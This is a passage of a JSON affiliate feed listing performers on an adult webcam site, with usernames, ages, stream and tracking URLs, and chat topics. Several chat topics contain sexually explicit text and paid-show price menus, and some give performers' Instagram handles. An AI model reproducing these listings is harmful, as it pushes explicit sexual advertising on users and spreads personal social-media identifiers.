\\u0440\\u0430\\u0437\\u0431\\u043e\\u0440\\u0430\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":340,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Annaaa69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":575,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"x-NaStyA-x\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/x-NaStyA-x\",\"display_name\":\"-Riviera-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig_lq\\/64e20f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig_lq\\/64e20f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig\\/64e20f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/x-NaStyA-x\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/x-NaStyA-x\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/x-NaStyA-x\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/x-NaStyA-x?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/x-NaStyA-x\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_x-NaStyA-x.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_x-NaStyA-x\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_x-NaStyA-x\\/playlist.m3u8\",\"chat_topic\":\"Hi :) pm 29 one message, 10 min - 200. Without pay no replay. No c2c. Lovense 50 and 101. Only full prv. Prepayment before full prv 99\",\"chat_topic_ru\":\"\\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e.\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u043e\\u043f\\u043b\\u0430\\u0442\\u044b \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e,  \\u0438\\u043b\\u0438 \\u043d\\u0435 \\u0437\\u043e\\u0432\\u0435\\u0448\\u044c \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442, \\u0430 \\u043f\\u0440\\u043e\\u0441\\u0438\\u0448\\u044c - \\u043c\\u043e\\u043c\\u0435\\u043d\\u0442\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u0431\\u0430\\u043d ;) \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u043e\\u043b\\u043d\\u044b\\u043c \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 99)) \\u041b\\u0441 \\u043e\\u0434\\u043d\\u043e-\\u0434\\u0432\\u0430 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f 29 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432.\\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0441\\u0430\\u043c\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u044b\\u0435 \\u0438 \\u0434\\u043e\\u043b\\u0433\\u0438\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 50 \\u0438 101.\",\"flags\":[\"american\",\"russian\"],\"online_time\":1772,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_x-NaStyA-x\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":570,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"YuliyaLasker\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/YuliyaLasker\",\"display_name\":\"_Lasker_\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/122\\/07f\\/64e824a76eb1472fc95b70cfa0275c8e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/122\\/07f\\/64e824a76eb1472fc95b70cfa0275c8e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/122\\/07f\\/64e824a76eb1472fc95b70cfa0275c8e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/122\\/07f\\/64e824a76eb1472fc95b70cfa0275c8e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/122\\/07f\\/xbig_lq\\/800b80.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/122\\/07f\\/xbig_lq\\/800b80.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/122\\/07f\\/xbig\\/800b80.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/YuliyaLasker\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/YuliyaLasker\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/YuliyaLasker\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/YuliyaLasker?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/YuliyaLasker\",\"video_feed_url\":\"https:\\/\\/mobile-edge76.bcvcdn.com\\/stream_YuliyaLasker.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb76.bcvcdn.com\\/stream_YuliyaLasker\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_YuliyaLasker\\/playlist.m3u8\",\"chat_topic\":\"my lovens works from 2 tokens Maximum vibro 21Inst Lasker_ offi Before the subscription and motivation to the gym @remain  \",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u041c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0430\\u043b\\u044c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u043e 21\\u0414\\u043e \\u0430\\u0431\\u043e\\u043d\\u0435\\u043c\\u0435\\u043d\\u0442\\u0430 \\u0438 \\u043c\\u043e\\u0442\\u0438\\u0432\\u0430\\u0446\\u0438\\u0438 \\u0432 \\u0437\\u0430\\u043b @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":9226,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_YuliyaLasker\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":564,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"SarahSam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SarahSam\",\"display_name\":\"SarahSam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig_lq\\/2d4b9a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig_lq\\/2d4b9a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig\\/2d4b9a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SarahSam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SarahSam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SarahSam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SarahSam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SarahSam\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_SarahSam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_SarahSam\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_SarahSam\\/playlist.m3u8\",\"chat_topic\":\"doggy+ spank ass\",\"chat_topic_ru\":\"doggy+ spank ass\",\"flags\":[\"american\",\"russian\"],\"online_time\":3809,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SarahSam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":553,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Queen-Maria-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Queen-Maria-\",\"display_name\":\"_Lady_M_\",\"display_age\":39,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/33f\\/12c\\/xbig_lq\\/ddc20d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/33f\\/12c\\/xbig_lq\\/ddc20d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/33f\\/12c\\/xbig\\/ddc20d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Queen-Maria-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Queen-Maria-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Queen-Maria-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Queen-Maria-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Queen-Maria-\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_-Queen-Maria-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_-Queen-Maria-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-Queen-Maria-\\/playlist.m3u8\",\"chat_topic\":\"Show Must Go On!!!!!\",\"chat_topic_ru\":\"Show Must Go On!!!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":41246,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Queen-Maria-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":513,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Honeykrisspussy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Honeykrisspussy\",\"display_name\":\"Honeykrisspussy\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/065\\/343\\/505b7fd1ac636cd147c038dab9137c6b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/065\\/343\\/505b7fd1ac636cd147c038dab9137c6b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/065\\/343\\/505b7fd1ac636cd147c038dab9137c6b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/065\\/343\\/505b7fd1ac636cd147c038dab9137c6b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/065\\/343\\/xbig_lq\\/9081a0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/065\\/343\\/xbig_lq\\/9081a0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/065\\/343\\/xbig\\/9081a0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Honeykrisspussy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Honeykrisspussy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Honeykrisspussy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Honeykrisspussy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Honeykrisspussy\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_Honeykrisspussy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_Honeykrisspussy\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Honeykrisspussy\\/playlist.m3u8\",\"chat_topic\":\"Hi boys , into private show i can do all your wishes . Pm 40 toc.                 To follow you 100 toc.       Custom video with boyfriend  5000 toc\",\"chat_topic_ru\":\"@total \\u043e\\u0442\\u043e\\u0434\\u0440\\u0430\\u0442\\u044c \\u043a\\u0438\\u0441\\u043a\\u0443 \\u0431\\u043e\\u043b\\u044c\\u0448\\u0438\\u043c \\u0441\\u0438\\u043d\\u0438\\u043c \\u0434\\u0438\\u043b\\u0434\\u043e  \\u041f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0430 \\u043d\\u0430 \\u0442\\u0435\\u0431\\u044f  100 \\u0442\\u043e\\u043a \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449 40 \\u0442\\u043e\\u043a.  \\u0414\\u0415\\u041b\\u0410\\u042e \\u041a\\u0410\\u0421\\u0422\\u041e\\u041c \\u0424\\u041e\\u0422\\u041e \\u0418 \\u0412\\u0418\\u0414\\u0415\\u041e , \\u041e\\u0431\\u043e\\u0436\\u0430\\u044e \\u0440\\u043e\\u0437\\u0438 \\u0431\\u043e\\u0440\\u0434\\u043e \\u043e\\u0442 201 \\u0448\\u0442  . \\u0422\\u0440\\u0443\\u0441\\u0438\\u043a\\u0438 \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u044f\\u044e .  \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c \\u0414\\u041e \\u0426\\u0415\\u041b\\u0418 @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":1256,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Honeykrisspussy\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":465,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"MaidenCrystal\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MaidenCrystal\",\"display_name\":\"deva_maria\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/140\\/116\\/1da97d9f04275a5181e7a1578712a228_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/140\\/116\\/1da97d9f04275a5181e7a1578712a228_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/140\\/116\\/1da97d9f04275a5181e7a1578712a228_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/140\\/116\\/1da97d9f04275a5181e7a1578712a228_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/140\\/116\\/xbig_lq\\/95d2dc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/140\\/116\\/xbig_lq\\/95d2dc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/140\\/116\\/xbig\\/95d2dc.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MaidenCrystal\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MaidenCrystal\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MaidenCrystal\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MaidenCrystal?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MaidenCrystal\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_MaidenCrystal.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_MaidenCrystal\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_MaidenCrystal\\/playlist.m3u8\",\"chat_topic\":\"I\'m Masha^ happy birthday to me^See the menu and don\'t ask for anything for free!  Welcome ^^\",\"chat_topic_ru\":\"\\u042f \\u041c\\u0430\\u0448\\u0430^ ^\\u0421\\u041c\\u041e\\u0422\\u0420\\u0418 \\u041c\\u041e\\u0415 \\u041c\\u0415\\u041d\\u042e \\u0421\\u041e\\u0412\\u0415\\u0422\\u041e\\u0412^ ^\\u041b\\u042e\\u0411\\u041b\\u042e \\u0422\\u0410\\u041d\\u0426\\u0415\\u0412\\u0410\\u0422\\u042c \\u0418  \\u041e\\u0411\\u0429\\u0410\\u0422\\u042c\\u0421\\u042f  ^^ \\u0413\\u0440\\u0443\\u043f\\u043f\\u0430 30^^ \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043f\\u043e 60^^   ^^ \\u043f\\u0440\\u0438\\u044f\\u0442\\u043d\\u043e\\u0433\\u043e \\u0432\\u0440\\u0435\\u043c\\u044f\\u043f\\u0440\\u043e\\u0432\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u044f \\u043d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443  ^ @remain ^\",\"flags\":[\"american\",\"russian\"],\"online_time\":9742,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MaidenCrystal\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":463,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"lavandaista\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lavandaista\",\"display_name\":\"MaryModel\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09c\\/235\\/004\\/8a9b698f82ec00b3e98a1bab2162be47_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09c\\/235\\/004\\/8a9b698f82ec00b3e98a1bab2162be47_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09c\\/235\\/004\\/8a9b698f82ec00b3e98a1bab2162be47_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09c\\/235\\/004\\/8a9b698f82ec00b3e98a1bab2162be47_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09c\\/235\\/004\\/xbig_lq\\/2f356b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09c\\/235\\/004\\/xbig_lq\\/2f356b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09c\\/235\\/004\\/xbig\\/2f356b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lavandaista\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lavandaista\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lavandaista\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lavandaista?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lavandaista\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_lavandaista.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_lavandaista\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_lavandaista\\/playlist.m3u8\",\"chat_topic\":\"Inst:camel_toe_lily  #pussy #ass #dildo #boobs #squirt #roleplay\",\"chat_topic_ru\":\"\\u0418\\u0438\\u043d\\u0441\\u0442: camel_toe_lily  #\\u043a\\u0438\\u0441\\u043a\\u0430 #\\u043f\\u043e\\u043f\\u043a\\u0430 #\\u0434\\u0438\\u043b\\u0434\\u043e #\\u0433\\u043e\\u0441\\u043f\\u043e\\u0436\\u0430 #\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 #\\u043a\\u0443\\u043a\\u043e\\u043b\\u0434 #\\u0440\\u043e\\u043b\\u0435\\u0432\\u0443\\u0445\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":1293,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lavandaista\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":462,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-LeiaProseccina-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-LeiaProseccina-\",\"display_name\":\"-LeiaProseccina-\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/36c\\/23b\\/00f8743b6e8cd905b43e2d3a5b05c90a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/36c\\/23b\\/00f8743b6e8cd905b43e2d3a5b05c90a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/36c\\/23b\\/00f8743b6e8cd905b43e2d3a5b05c90a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/36c\\/23b\\/00f8743b6e8cd905b43e2d3a5b05c90a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/36c\\/23b\\/xbig_lq\\/f18665.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/36c\\/23b\\/xbig_lq\\/f18665.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/36c\\/23b\\/xbig\\/f18665.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-LeiaProseccina-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-LeiaProseccina-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-LeiaProseccina-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-LeiaProseccina-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-LeiaProseccina-\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_-LeiaProseccina-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_-LeiaProseccina-\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\